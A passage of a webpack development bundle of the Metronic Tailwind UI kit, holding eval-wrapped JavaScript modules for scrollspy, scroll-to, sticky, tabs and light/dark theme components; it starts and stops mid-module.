_this._element.querySelectorAll('[data-scrollspy-anchor]');\n        if (!_this._anchorElements)\n            return _this;\n        _this._handlers();\n        _this._update();\n        return _this;\n    }\n    KTScrollspy.prototype._getTarget = function () {\n        return (this._element.getAttribute('data-scrollspy-target') || this._getOption('target'));\n    };\n    KTScrollspy.prototype._handlers = function () {\n        var _this = this;\n        if (!this._anchorElements)\n            return;\n        this._targetElement.addEventListener('scroll', function () {\n            _this._anchorElements.forEach(function (anchorElement) {\n                _this._updateAnchor(anchorElement);\n            });\n        });\n        event_handler_1.default.on(this._element, '[data-scrollspy-anchor]', 'click', function (event, target) {\n            event.preventDefault();\n            _this._scrollTo(target);\n        });\n    };\n    KTScrollspy.prototype._scrollTo = function (anchorElement) {\n        if (!anchorElement)\n            return;\n        var sectionElement = dom_1.default.getElement(anchorElement.getAttribute('href'));\n        if (!sectionElement)\n            return;\n        var targetElement = this._targetElement === document ? window : this._targetElement;\n        if (!targetElement)\n            return;\n        var offset = parseInt(this._getOption('offset'));\n        if (anchorElement.getAttribute('data-scrollspy-anchor-offset')) {\n            offset = parseInt(anchorElement.getAttribute('data-scrollspy-anchor-offset'));\n        }\n        var scrollTop = sectionElement.offsetTop - offset;\n        if ('scrollTo' in targetElement) {\n            targetElement.scrollTo({\n                top: scrollTop,\n                left: 0,\n                behavior: this._getOption('smooth') ? 'smooth' : 'instant',\n            });\n        }\n    };\n    KTScrollspy.prototype._updateAnchor = function (anchorElement) {\n        var sectionElement = dom_1.default.getElement(anchorElement.getAttribute('href'));\n        if (!sectionElement)\n            return;\n        if (!dom_1.default.isVisible(anchorElement))\n            return;\n        if (!this._anchorElements)\n            return;\n        var scrollPosition = this._targetElement === document ? (document.documentElement.scrollTop || document.body.scrollTop) : this._targetElement.scrollTop;\n        var offset = parseInt(this._getOption('offset'));\n        if (anchorElement.getAttribute('data-scrollspy-anchor-offset')) {\n            offset = parseInt(anchorElement.getAttribute('data-scrollspy-anchor-offset'));\n        }\n        var offsetTop = sectionElement.offsetTop;\n        if ((scrollPosition + offset) >= offsetTop) {\n            this._anchorElements.forEach(function (anchorElement) {\n                anchorElement.classList.remove('active');\n            });\n            var payload = { element: anchorElement };\n            this._fireEvent('activate', payload);\n            this._dispatchEvent('activate', payload);\n            anchorElement.classList.add('active');\n            var parentAnchorElements = dom_1.default.parents(anchorElement, '[data-scrollspy-group]');\n            if (parentAnchorElements) {\n                parentAnchorElements.forEach(function (parentAnchorElement) {\n                    var _a;\n                    (_a = parentAnchorElement.querySelector('[data-scrollspy-anchor]')) === null || _a === void 0 ? void 0 : _a.classList.add('active');\n                });\n            }\n        }\n    };\n    KTScrollspy.prototype._update = function () {\n        var _this = this;\n        if (!this._anchorElements)\n            return;\n        this._anchorElements.forEach(function (anchorElement) {\n            _this._updateAnchor(anchorElement);\n        });\n    };\n    KTScrollspy.prototype._isActive = function (anchorElement) {\n        return anchorElement.classList.contains('active');\n    };\n    KTScrollspy.prototype.updateAnchor = function (anchorElement) {\n        this._updateAnchor(anchorElement);\n    };\n    KTScrollspy.prototype.isActive = function (anchorElement) {\n        return this._isActive(anchorElement);\n    };\n    KTScrollspy.prototype.update = function () {\n        this.update();\n    };\n    KTScrollspy.prototype.scrollTo = function (anchorElement) {\n        this._scrollTo(anchorElement);\n    };\n    KTScrollspy.getInstance = function (element) {\n        if (!element)\n            return null;\n        if (data_1.default.has(element, 'scrollspy')) {\n            return data_1.default.get(element, 'scrollspy');\n        }\n        if (element.getAttribute('data-scrollspy') === \"true\") {\n            return new KTScrollspy(element);\n        }\n        return null;\n    };\n    KTScrollspy.getOrCreateInstance = function (element, config) {\n        return this.getInstance(element) || new KTScrollspy(element, config);\n    };\n    KTScrollspy.createInstances = function () {\n        var elements = document.querySelectorAll('[data-scrollspy=\"true\"]');\n        elements.forEach(function (element) {\n            new KTScrollspy(element);\n        });\n    };\n    KTScrollspy.init = function () {\n        KTScrollspy.createInstances();\n    };\n    return KTScrollspy;\n}(component_1.default));\nexports.KTScrollspy = KTScrollspy;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/scrollspy/scrollspy.ts?")},"./src/core/components/scrollto/index.ts":
/*!***********************************************!*\
  !*** ./src/core/components/scrollto/index.ts ***!
  \***********************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.KTScrollto = void 0;\nvar scrollto_1 = __webpack_require__(/*! ./scrollto */ "./src/core/components/scrollto/scrollto.ts");\nObject.defineProperty(exports, "KTScrollto", ({ enumerable: true, get: function () { return scrollto_1.KTScrollto; } }));\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/scrollto/index.ts?')},"./src/core/components/scrollto/scrollto.ts":
/*!**************************************************!*\
  !*** ./src/core/components/scrollto/scrollto.ts ***!
  \**************************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\n/* eslint-disable max-len */\n/* eslint-disable require-jsdoc */\nvar __extends = (this && this.__extends) || (function () {\n    var extendStatics = function (d, b) {\n        extendStatics = Object.setPrototypeOf ||\n            ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||\n            function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };\n        return extendStatics(d, b);\n    };\n    return function (d, b) {\n        if (typeof b !== \"function\" && b !== null)\n            throw new TypeError(\"Class extends value \" + String(b) + \" is not a constructor or null\");\n        extendStatics(d, b);\n        function __() { this.constructor = d; }\n        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());\n    };\n})();\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nexports.KTScrollto = void 0;\nvar data_1 = __webpack_require__(/*! ../../helpers/data */ \"./src/core/helpers/data.ts\");\nvar dom_1 = __webpack_require__(/*! ../../helpers/dom */ \"./src/core/helpers/dom.ts\");\nvar component_1 = __webpack_require__(/*! ../component */ \"./src/core/components/component.ts\");\nvar KTScrollto = /** @class */ (function (_super) {\n    __extends(KTScrollto, _super);\n    function KTScrollto(element, config) {\n        var _this = _super.call(this) || this;\n        _this._name = 'scrollto';\n        _this._defaultConfig = {\n            smooth: true,\n            parent: 'body',\n            target: '',\n            offset: 0,\n        };\n        _this._config = _this._defaultConfig;\n        if (data_1.default.has(element, _this._name))\n            return _this;\n        _this._init(element);\n        _this._buildConfig(config);\n        if (!_this._element)\n            return _this;\n        _this._targetElement = _this._getTargetElement();\n        if (!_this._targetElement) {\n            return _this;\n        }\n        _this._handlers();\n        return _this;\n    }\n    KTScrollto.prototype._getTargetElement = function () {\n        return (dom_1.default.getElement(this._element.getAttribute('data-scrollto')) ||\n            dom_1.default.getElement(this._getOption('target')));\n    };\n    KTScrollto.prototype._handlers = function () {\n        var _this = this;\n        if (!this._element)\n            return;\n        this._element.addEventListener('click', function (event) {\n            event.preventDefault();\n            _this._scroll();\n        });\n    };\n    KTScrollto.prototype._scroll = function () {\n        var pos = this._targetElement.offsetTop + parseInt(this._getOption('offset'));\n        var parent = dom_1.default.getElement(this._getOption('parent'));\n        if (!parent || parent === document.body) {\n            parent = window;\n        }\n        parent.scrollTo({\n            top: pos,\n            behavior: this._getOption('smooth') ? 'smooth' : 'instant',\n        });\n    };\n    KTScrollto.prototype.scroll = function () {\n        this._scroll();\n    };\n    KTScrollto.getInstance = function (element) {\n        if (!element)\n            return null;\n        if (data_1.default.has(element, 'scrollto')) {\n            return data_1.default.get(element, 'scrollto');\n        }\n        if (element.getAttribute('data-scrollto') !== \"false\") {\n            return new KTScrollto(element);\n        }\n        return null;\n    };\n    KTScrollto.getOrCreateInstance = function (element, config) {\n        return this.getInstance(element) || new KTScrollto(element, config);\n    };\n    KTScrollto.createInstances = function () {\n        var elements = document.querySelectorAll('[data-scrollto]:not([data-scrollto=\"false\"])');\n        elements.forEach(function (element) {\n            new KTScrollto(element);\n        });\n    };\n    KTScrollto.init = function () {\n        KTScrollto.createInstances();\n    };\n    return KTScrollto;\n}(component_1.default));\nexports.KTScrollto = KTScrollto;\n;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/scrollto/scrollto.ts?")},"./src/core/components/sticky/index.ts":
/*!*********************************************!*\
  !*** ./src/core/components/sticky/index.ts ***!
  \*********************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.KTSticky = void 0;\nvar sticky_1 = __webpack_require__(/*! ./sticky */ "./src/core/components/sticky/sticky.ts");\nObject.defineProperty(exports, "KTSticky", ({ enumerable: true, get: function () { return sticky_1.KTSticky; } }));\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/sticky/index.ts?')},"./src/core/components/sticky/sticky.ts":
/*!**********************************************!*\
  !*** ./src/core/components/sticky/sticky.ts ***!
  \**********************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\n/* eslint-disable max-len */\n/* eslint-disable require-jsdoc */\nvar __extends = (this && this.__extends) || (function () {\n    var extendStatics = function (d, b) {\n        extendStatics = Object.setPrototypeOf ||\n            ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||\n            function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };\n        return extendStatics(d, b);\n    };\n    return function (d, b) {\n        if (typeof b !== \"function\" && b !== null)\n            throw new TypeError(\"Class extends value \" + String(b) + \" is not a constructor or null\");\n        extendStatics(d, b);\n        function __() { this.constructor = d; }\n        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());\n    };\n})();\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nexports.KTSticky = void 0;\nvar data_1 = __webpack_require__(/*! ../../helpers/data */ \"./src/core/helpers/data.ts\");\nvar dom_1 = __webpack_require__(/*! ../../helpers/dom */ \"./src/core/helpers/dom.ts\");\nvar utils_1 = __webpack_require__(/*! ../../helpers/utils */ \"./src/core/helpers/utils.ts\");\nvar component_1 = __webpack_require__(/*! ../component */ \"./src/core/components/component.ts\");\nvar KTSticky = /** @class */ (function (_super) {\n    __extends(KTSticky, _super);\n    function KTSticky(element, config) {\n        if (config === void 0) { config = null; }\n        var _this = _super.call(this) || this;\n        _this._name = 'sticky';\n        _this._defaultConfig = {\n            target: 'body',\n            name: '',\n            class: '',\n            top: '',\n            start: '',\n            end: '',\n            width: '',\n            zindex: '',\n            offset: 0,\n            reverse: false,\n            release: '',\n            activate: '',\n        };\n        _this._config = _this._defaultConfig;\n        _this._targetElement = null;\n        if (data_1.default.has(element, _this._name))\n            return _this;\n        _this._init(element);\n        _this._buildConfig(config);\n        _this._releaseElement = dom_1.default.getElement(_this._getOption('release'));\n        _this._activateElement = dom_1.default.getElement(_this._getOption('activate'));\n        _this._wrapperElement = _this._element.closest('[data-sticky-wrapper]');\n        _this._attributeRoot = \"data-sticky-\".concat(_this._getOption('name'));\n        _this._eventTriggerState = true;\n        _this._lastScrollTop = 0;\n        var targetElement = _this._getTarget() === 'body' ? document : dom_1.default.getElement(_this._getTarget());\n        if (!targetElement)\n            return _this;\n        _this._targetElement = targetElement;\n        _this._handlers();\n        _this._process();\n        _this._update();\n        return _this;\n    }\n    KTSticky.prototype._getTarget = function () {\n        return (this._element.getAttribute('data-sticky-target') || this._getOption('target'));\n    };\n    KTSticky.prototype._handlers = function () {\n        var _this = this;\n        window.addEventListener('resize', function () {\n            var timer;\n            utils_1.default.throttle(timer, function () {\n                _this._update();\n            }, 200);\n        });\n        this._targetElement.addEventListener('scroll', function () {\n            _this._process();\n        });\n    };\n    KTSticky.prototype._process = function () {\n        var reverse = this._getOption('reverse');\n        var offset = this._getOffset();\n        if (offset < 0) {\n            this._disable();\n            return;\n        }\n        var st = this._getTarget() === 'body' ? dom_1.default.getScrollTop() : this._targetElement.scrollTop;\n        var release = (this._releaseElement && dom_1.default.isPartiallyInViewport(this._releaseElement));\n        // Release on reverse scroll mode\n        if (reverse === true) {\n            // Forward scroll mode\n            if (st > offset && !release) {\n                if (document.body.hasAttribute(this._attributeRoot) === false) {\n                    if (this._enable() === false) {\n                        return;\n                    }\n                    document.body.setAttribute(this._attributeRoot, 'on');\n                }\n                if (this._eventTriggerState === true) {\n                    var payload = { active: true };\n                    this._fireEvent('change', payload);\n                    this._dispatchEvent('change', payload);\n                    this._eventTriggerState = false;\n                }\n                // Back scroll mode\n            }\n            else {\n                if (document.body.hasAttribute(this._attributeRoot) === true) {\n                    this._disable();\n                    if (release) {\n                        this._element.classList.add('release');\n                    }\n                    document.body.removeAttribute(this._attributeRoot);\n                }\n                if (this._eventTriggerState === false) {\n                    var payload = { active: false };\n                    this._fireEvent('change', payload);\n                    this._dispatchEvent('change', payload);\n                    this._eventTriggerState = true;\n                }\n            }\n            this._lastScrollTop = st;\n            // Classic scroll mode\n        }\n        else {\n            // Forward scroll mode\n            if (st > offset && !release) {\n                if (document.body.hasAttribute(this._attributeRoot) === false) {\n                    if (this._enable() === false) {\n                        return;\n                    }\n                    document.body.setAttribute(this._attributeRoot, 'on');\n                }\n                if (this._eventTriggerState === true) {\n                    var payload = { active: true };\n                    this._fireEvent('change', payload);\n                    this._dispatchEvent('change', payload);\n                    this._eventTriggerState = false;\n                }\n                // Back scroll mode\n            }\n            else { // back scroll mode\n                if (document.body.hasAttribute(this._attributeRoot) === true) {\n                    this._disable();\n                    if (release) {\n                        this._element.classList.add('release');\n                    }\n                    document.body.removeAttribute(this._attributeRoot);\n                }\n                if (this._eventTriggerState === false) {\n                    var payload = { active: false };\n                    this._fireEvent('change', payload);\n                    this._dispatchEvent('change', payload);\n                    this._eventTriggerState = true;\n                }\n            }\n        }\n    };\n    KTSticky.prototype._getOffset = function () {\n        var offset = parseInt(this._getOption('offset'));\n        var activateElement = dom_1.default.getElement(this._getOption('activate'));\n        if (activateElement) {\n            offset = Math.abs(offset - activateElement.offsetTop);\n        }\n        return offset;\n    };\n    KTSticky.prototype._enable = function () {\n        if (!this._element)\n            return false;\n        var width = this._getOption('width');\n        var top = this._getOption('top');\n        var start = this._getOption('start');\n        var end = this._getOption('end');\n        var height = this._calculateHeight();\n        var zindex = this._getOption('zindex');\n        var classList = this._getOption('class');\n        if (height + parseInt(top) > dom_1.default.getViewPort().height) {\n            return false;\n        }\n        if (width) {\n            var targetElement = document.querySelector(width);\n            if (targetElement) {\n                width = dom_1.default.getCssProp(targetElement, 'width');\n            }\n            else if (width == 'auto') {\n                width = dom_1.default.getCssProp(this._element, 'width');\n            }\n            this._element.style.width = \"\".concat(Math.round(parseFloat(width)), \"px\");\n        }\n        if (top) {\n            this._element.style.top = \"\".concat(top, \"px\");\n        }\n        if (start) {\n            if (start === 'auto') {\n                var offsetLeft = dom_1.default.offset(this._element).left;\n                if (offsetLeft >= 0) {\n                    this._element.style.insetInlineStart = \"\".concat(offsetLeft, \"px\");\n                }\n            }\n            else {\n                this._element.style.insetInlineStart = \"\".concat(start, \"px\");\n            }\n        }\n        if (end) {\n            if (end === 'auto') {\n                var offseRight = dom_1.default.offset(this._element).right;\n                if (offseRight >= 0) {\n                    this._element.style.insetInlineEnd = \"\".concat(offseRight, \"px\");\n                }\n            }\n            else {\n                this._element.style.insetInlineEnd = \"\".concat(end, \"px\");\n            }\n        }\n        if (zindex) {\n            this._element.style.zIndex = zindex;\n            this._element.style.position = 'fixed';\n        }\n        if (classList) {\n            dom_1.default.addClass(this._element, classList);\n        }\n        if (this._wrapperElement) {\n            this._wrapperElement.style.height = \"\".concat(height, \"px\");\n        }\n        this._element.classList.add('active');\n        this._element.classList.remove('release');\n        return true;\n    };\n    KTSticky.prototype._disable = function () {\n        if (!this._element)\n            return;\n        this._element.style.top = '';\n        this._element.style.width = '';\n        this._element.style.left = '';\n        this._element.style.right = '';\n        this._element.style.zIndex = '';\n        this._element.style.position = '';\n        var classList = this._getOption('class');\n        if (this._wrapperElement) {\n            this._wrapperElement.style.height = '';\n        }\n        if (classList) {\n            dom_1.default.removeClass(this._element, classList);\n        }\n        this._element.classList.remove('active');\n    };\n    KTSticky.prototype._update = function () {\n        if (this._isActive()) {\n            this._disable();\n            this._enable();\n        }\n        else {\n            this._disable();\n        }\n    };\n    KTSticky.prototype._calculateHeight = function () {\n        if (!this._element)\n            return 0;\n        var height = parseFloat(dom_1.default.getCssProp(this._element, 'height'));\n        height += parseFloat(dom_1.default.getCssProp(this._element, 'margin-top'));\n        height += parseFloat(dom_1.default.getCssProp(this._element, 'margin-bottom'));\n        if (dom_1.default.getCssProp(this._element, 'border-top')) {\n            height = height + parseFloat(dom_1.default.getCssProp(this._element, 'border-top'));\n        }\n        if (dom_1.default.getCssProp(this._element, 'border-bottom')) {\n            height = height + parseFloat(dom_1.default.getCssProp(this._element, 'border-bottom'));\n        }\n        return height;\n    };\n    KTSticky.prototype._isActive = function () {\n        return this._element.classList.contains('active');\n    };\n    KTSticky.prototype.update = function () {\n        this._update();\n    };\n    KTSticky.prototype.isActive = function () {\n        return this._isActive();\n    };\n    KTSticky.getInstance = function (element) {\n        if (!element)\n            return null;\n        if (data_1.default.has(element, 'sticky')) {\n            return data_1.default.get(element, 'sticky');\n        }\n        if (element.getAttribute('data-sticky') === \"true\") {\n            return new KTSticky(element);\n        }\n        return null;\n    };\n    KTSticky.getOrCreateInstance = function (element, config) {\n        return this.getInstance(element) || new KTSticky(element, config);\n    };\n    KTSticky.createInstances = function () {\n        var elements = document.querySelectorAll('[data-sticky=\"true\"]');\n        elements.forEach(function (element) {\n            new KTSticky(element);\n        });\n    };\n    KTSticky.init = function () {\n        KTSticky.createInstances();\n    };\n    return KTSticky;\n}(component_1.default));\nexports.KTSticky = KTSticky;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/sticky/sticky.ts?")},"./src/core/components/tabs/index.ts":
/*!*******************************************!*\
  !*** ./src/core/components/tabs/index.ts ***!
  \*******************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.KTTabs = void 0;\nvar tabs_1 = __webpack_require__(/*! ./tabs */ "./src/core/components/tabs/tabs.ts");\nObject.defineProperty(exports, "KTTabs", ({ enumerable: true, get: function () { return tabs_1.KTTabs; } }));\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/tabs/index.ts?')},"./src/core/components/tabs/tabs.ts":
/*!******************************************!*\
  !*** ./src/core/components/tabs/tabs.ts ***!
  \******************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\n/* eslint-disable max-len */\n/* eslint-disable require-jsdoc */\nvar __extends = (this && this.__extends) || (function () {\n    var extendStatics = function (d, b) {\n        extendStatics = Object.setPrototypeOf ||\n            ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||\n            function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };\n        return extendStatics(d, b);\n    };\n    return function (d, b) {\n        if (typeof b !== \"function\" && b !== null)\n            throw new TypeError(\"Class extends value \" + String(b) + \" is not a constructor or null\");\n        extendStatics(d, b);\n        function __() { this.constructor = d; }\n        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());\n    };\n})();\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nexports.KTTabs = void 0;\nvar data_1 = __webpack_require__(/*! ../../helpers/data */ \"./src/core/helpers/data.ts\");\nvar dom_1 = __webpack_require__(/*! ../../helpers/dom */ \"./src/core/helpers/dom.ts\");\nvar event_handler_1 = __webpack_require__(/*! ../../helpers/event-handler */ \"./src/core/helpers/event-handler.ts\");\nvar component_1 = __webpack_require__(/*! ../component */ \"./src/core/components/component.ts\");\nvar KTTabs = /** @class */ (function (_super) {\n    __extends(KTTabs, _super);\n    function KTTabs(element, config) {\n        var _this = _super.call(this) || this;\n        _this._name = 'tabs';\n        _this._defaultConfig = {\n            hiddenClass: '',\n        };\n        _this._config = _this._defaultConfig;\n        _this._currentTabElement = null;\n        _this._currentContentElement = null;\n        _this._lastTabElement = null;\n        _this._lastContentElement = null;\n        _this._tabElements = null;\n        _this._isTransitioning = false;\n        if (data_1.default.has(element, _this._name))\n            return _this;\n        _this._init(element);\n        _this._buildConfig(config);\n        if (!_this._element)\n            return _this;\n        _this._tabElements = _this._element.querySelectorAll('[data-tab-toggle]');\n        _this._currentTabElement = _this._element.querySelector('.active[data-tab-toggle]');\n        _this._currentContentElement = _this._currentTabElement && (dom_1.default.getElement(_this._currentTabElement.getAttribute('data-tab-toggle')) || dom_1.default.getElement(_this._currentTabElement.getAttribute('href'))) || null;\n        _this._handlers();\n        return _this;\n    }\n    KTTabs.prototype._handlers = function () {\n        var _this = this;\n        if (!this._element)\n            return;\n        event_handler_1.default.on(this._element, '[data-tab-toggle]', 'click', function (event, target) {\n            event.preventDefault();\n            _this._show(target);\n        });\n    };\n    KTTabs.prototype._show = function (tabElement) {\n        var _this = this;\n        var _a, _b, _c, _d, _e, _f;\n        if (this._isShown(tabElement) || this._isTransitioning)\n            return;\n        var payload = { cancel: false };\n        this._fireEvent('show', payload);\n        this._dispatchEvent('show', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        (_a = this._currentTabElement) === null || _a === void 0 ? void 0 : _a.classList.remove('active');\n        (_b = this._currentContentElement) === null || _b === void 0 ? void 0 : _b.classList.add(this._getOption('hiddenClass'));\n        this._lastTabElement = this._currentTabElement;\n        (_c = this._getDropdownToggleElement(this._lastTabElement)) === null || _c === void 0 ? void 0 : _c.classList.remove('active');\n        this._lastContentElement = this._currentContentElement;\n        this._currentTabElement = tabElement;\n        this._currentContentElement = dom_1.default.getElement(tabElement.getAttribute('data-tab-toggle')) || dom_1.default.getElement(tabElement.getAttribute('href'));\n        (_d = this._currentTabElement) === null || _d === void 0 ? void 0 : _d.classList.add('active');\n        (_e = this._currentContentElement) === null || _e === void 0 ? void 0 : _e.classList.remove(this._getOption('hiddenClass'));\n        (_f = this._getDropdownToggleElement(this._currentTabElement)) === null || _f === void 0 ? void 0 : _f.classList.add('active');\n        this._currentContentElement.style.opacity = '0';\n        dom_1.default.reflow(this._currentContentElement);\n        this._currentContentElement.style.opacity = '1';\n        dom_1.default.transitionEnd(this._currentContentElement, function () {\n            _this._isTransitioning = false;\n            _this._currentContentElement.style.opacity = '';\n            _this._fireEvent('shown');\n            _this._dispatchEvent('shown');\n        });\n    };\n    KTTabs.prototype._getDropdownToggleElement = function (element) {\n        var containerElement = element.closest('.dropdown');\n        if (containerElement) {\n            return containerElement.querySelector('.dropdown-toggle');\n        }\n        else {\n            return null;\n        }\n    };\n    KTTabs.prototype._isShown = function (tabElement) {\n        return tabElement.classList.contains('active');\n    };\n    KTTabs.prototype.isShown = function (tabElement) {\n        return this._isShown(tabElement);\n    };\n    KTTabs.prototype.show = function (tabElement) {\n        return this._show(tabElement);\n    };\n    KTTabs.keyboardArrow = function () {\n    };\n    KTTabs.keyboardJump = function () {\n    };\n    KTTabs.handleAccessibility = function () {\n    };\n    KTTabs.getInstance = function (element) {\n        if (!element)\n            return null;\n        if (data_1.default.has(element, 'tabs')) {\n            return data_1.default.get(element, 'tabs');\n        }\n        if (element.getAttribute('data-tabs') === \"true\") {\n            return new KTTabs(element);\n        }\n        return null;\n    };\n    KTTabs.getOrCreateInstance = function (element, config) {\n        return this.getInstance(element) || new KTTabs(element, config);\n    };\n    KTTabs.createInstances = function () {\n        var elements = document.querySelectorAll('[data-tabs=\"true\"]');\n        elements.forEach(function (element) {\n            new KTTabs(element);\n        });\n    };\n    KTTabs.init = function () {\n        KTTabs.createInstances();\n        if (window.KT_TABS_INITIALIZED !== true) {\n            KTTabs.handleAccessibility();\n            window.KT_TABS_INITIALIZED = true;\n        }\n    };\n    return KTTabs;\n}(component_1.default));\nexports.KTTabs = KTTabs;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/tabs/tabs.ts?")},"./src/core/components/theme/index.ts":
/*!********************************************!*\
  !*** ./src/core/components/theme/index.ts ***!
  \********************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.KTTheme = void 0;\nvar theme_1 = __webpack_require__(/*! ./theme */ "./src/core/components/theme/theme.ts");\nObject.defineProperty(exports, "KTTheme", ({ enumerable: true, get: function () { return theme_1.KTTheme; } }));\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/theme/index.ts?')},"./src/core/components/theme/theme.ts":
/*!********************************************!*\
  !*** ./src/core/components/theme/theme.ts ***!
  \********************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\n/* eslint-disable max-len */\n/* eslint-disable require-jsdoc */\nvar __extends = (this && this.__extends) || (function () {\n    var extendStatics = function (d, b) {\n        extendStatics = Object.setPrototypeOf ||\n            ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||\n            function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };\n        return extendStatics(d, b);\n    };\n    return function (d, b) {\n        if (typeof b !== \"function\" && b !== null)\n            throw new TypeError(\"Class extends value \" + String(b) + \" is not a constructor or null\");\n        extendStatics(d, b);\n        function __() { this.constructor = d; }\n        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());\n    };\n})();\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nexports.KTTheme = void 0;\nvar data_1 = __webpack_require__(/*! ../../helpers/data */ \"./src/core/helpers/data.ts\");\nvar event_handler_1 = __webpack_require__(/*! ../../helpers/event-handler */ \"./src/core/helpers/event-handler.ts\");\nvar component_1 = __webpack_require__(/*! ../component */ \"./src/core/components/component.ts\");\nvar KTTheme = /** @class */ (function (_super) {\n    __extends(KTTheme, _super);\n    function KTTheme(element, config) {\n        if (config === void 0) { config = null; }\n        var _this = _super.call(this) || this;\n        _this._name = 'theme';\n        _this._defaultConfig = {\n            mode: 'light',\n            class: true,\n            attribute: 'data-theme-mode',\n        };\n        _this._mode = null;\n        _this._currentMode = null;\n        if (data_1.default.has(element, _this._name))\n            return _this;\n        _this._init(element);\n        _this._buildConfig(config);\n        _this._setMode((localStorage.getItem('theme') || _this._getOption('mode')));\n        _this._handlers();\n        return _this;\n    }\n    KTTheme.prototype._handlers = function () {\n        var _this = this;\n        if (!this._element)\n            return;\n        event_handler_1.default.on(this._element, '[data-theme-toggle=\"true\"]', 'click', function () {\n            _this._toggle();\n        });\n        event_handler_1.default.on(this._element, '[data-theme-switch]', 'click', function (event, target) {\n            event.preventDefault();\n            var mode = target.getAttribute('data-theme-switch');\n            _this._setMode(mode);\n        });\n    };\n    KTTheme.prototype._toggle = function () {\n        var mode = this._currentMode === 'light' ? 'dark' : 'light';\n        this._setMode(mode);\n    };\n    KTTheme.prototype._setMode = function (mode) {\n        if (!this._element)\n            return;\n        var payload = { cancel: false };\n        this._fireEvent('change', payload);\n        this._dispatchEvent('change', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        var currentMode = mode;\n        if (mode === 'system') {\n            currentMode = this._getSystemMode();\n        }\n        this._mode = mode;\n        this._currentMode = currentMode;\n        this._bindMode();\n        this._updateState();\n        localStorage.setItem('theme', this._mode);\n        this._element.setAttribute('data-theme-mode', mode);\n        this._fireEvent('changed', {});\n        this._dispatchEvent('changed', {});\n    };\n    KTTheme.prototype._getMode = function () {\n        return localStorage.getItem('theme') || this._mode;\n    };\n    KTTheme.prototype._getSystemMode = function () {\n        return window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'light';\n    };\n    KTTheme.prototype._bindMode = function () {\n        if (!this._currentMode || !this._element) {\n            return;\n        }\n        if (this._getOption('class')) {\n            this._element.classList.remove('dark');\n            this._element.classList.remove('light');\n            this._element.removeAttribute(this._getOption('attribute'));\n            this._element.classList.add(this._currentMode);\n        }\n        else {\n            this._element.classList.remove(this._currentMode);\n            this._element.setAttribute(this._getOption('attribute'), this._currentMode);\n        }\n    };\n    KTTheme.prototype._updateState = function () {\n        var _this = this;\n        var elements = document.querySelectorAll('input[type=\"checkbox\"][data-theme-state]');\n        elements.forEach(function (element) {\n            if (element.getAttribute('data-theme-state') === _this._mode) {\n                element.checked = true;\n            }\n        });\n    };\n    KTTheme.prototype.getMode = function () {\n        return this._getMode();\n    };\n    KTTheme.prototype.setMode = function (mode) {\n        this.setMode(mode);\n    };\n    KTTheme.getInstance = function (element) {\n        if (!element)\n            return null;\n        if (data_1.default.has(element, 'theme')) {\n            return data_1.default.get(element, 'theme');\n        }\n        if (element.getAttribute('data-theme') !== \"false\") {\n            return new KTTheme(element);\n        }\n        return null;\n    };\n    KTTheme.getOrCreateInstance = function (element, config) {\n        if (element === void 0) { element = document.body; }\n        return this.getInstance(element) || new KTTheme(element, config);\n    };\n    KTTheme.createInstances = function () {\n        var elements = document.querySelectorAll('[data-theme]:not([data-theme=\"false\"]');\n        elements.forEach(function (element) {\n            new KTTheme(element);\n        });\n    };\n    KTTheme.init = function () {\n        KTTheme.createInstances();\n    };\n    return KTTheme;\n}(component_1.default));\nexports.KTTheme = KTTheme;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/theme/theme.ts?")},"./src/core/components/toggle-password/index.ts":
/*!******************************************************!*\
  !*** ./src/core/components/toggle-password/index.ts ***!
